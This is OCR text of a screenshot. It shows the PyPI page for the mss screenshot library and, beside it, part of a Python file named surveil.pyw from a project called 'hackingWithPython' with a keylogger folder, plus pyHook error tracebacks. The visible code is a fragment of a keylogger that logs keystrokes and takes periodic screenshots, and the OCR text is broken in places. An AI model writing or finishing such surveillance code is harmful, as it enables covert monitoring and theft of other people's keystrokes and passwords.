 Orde
jacob
How
pytho
How
How
Supe
mss
pypi.org/project/mss/
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Project description
Release history
Download files
Project links
Homepage
Statistics
GitHub statistics:
Stars: 436
Forks: 41
Open issues/PRs: 12
View statistics for this project
via Libraries.io, or by using
our public dataset on Google
BigQuery
Meta
License: MIT License (MIT)
Author: Mickaël 'Tiger-222'
Schoentgen
screen
Maintainers
T2
Project description
build passing
build passing
say thanks
downloads 1M
from mss import mss
# The simplest use, save a screen shot of the 1st monitor
with mss() as sct:
    sct.shot()
An ultra fast cross-platform multiple screenshots module in pure python using ctypes.
• Python 3.5+ and PEP8 compliant, no dependency;
• very basic, it will grab one screen shot by monitor or a screen shot of all monitors and
save it to a PNG file;
• but you can use PIL and benefit from all its formats (or add yours directly);
• integrate well with Numpy and OpenCV;
• it could be easily embedded into games and other software which require fast and
platform optimized methods to grab screen shots (like AI, Computer Vision);
• get the source code on GitHub;
• learn with a bunch of examples;
• you can report a bug;
• need some help? Use the tag python-mss on StackOverflow;
• and there is a complete, and beautiful, documentation :)
• MSS stands for Multiple Screen Shots;
Installation
You can install it with pip:
python -m pip install -U --user mss
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23     if len(message) > 0:
24
25         log_semaphore.acquire()
26         with open(log_file, "a") as f:
27             write = "{}:\t{}\n".format(datetime.now(), message)
28             f.write(write)
29             #print(write)
30
31         log_semaphore.release()
32
33 def screenshot():
34     if not os.path.exists(caps_dir):
35         os.mkdir(caps_dir)
36
37     filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38     screen.screenshot(filename)
39     log("---Screeshot taken: saved to {}---".format(filename))
40
41     threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44     global buffer, last_press
45
46     if event.Ascii:
47         char = chr(event.Ascii)
48
49         if str(char) == "~":
50             log(buffer)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
  File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
  348, in KeyboardSwitch
    event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
  File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
  348, in KeyboardSwitch
    event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 35, Column 27
master 7
Tab Size: 4
Python
Type here to search
4:18 PM
1/25/2020
18